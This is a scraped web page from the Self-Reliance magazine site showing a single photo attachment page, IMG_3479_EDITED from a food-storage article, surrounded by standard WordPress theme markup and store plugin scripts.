                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>IMG_3479_EDITED</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3479_EDITED.jpg" title="IMG_3479_EDITED" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3479_EDITED.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3472_edited/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3472_EDITED-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_3472_EDITED" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3472_EDITED-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3472_EDITED-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3483_edited/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3483_EDITED-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IMG_3483_EDITED" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3483_EDITED-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3483_EDITED-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e69bcbbdf3
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"60b739425e","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'd3d1dcb5ee',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"ecfd2b3262"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '49984da66d',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GYulSm9iuyjifPrtC2M_OQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769892289142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>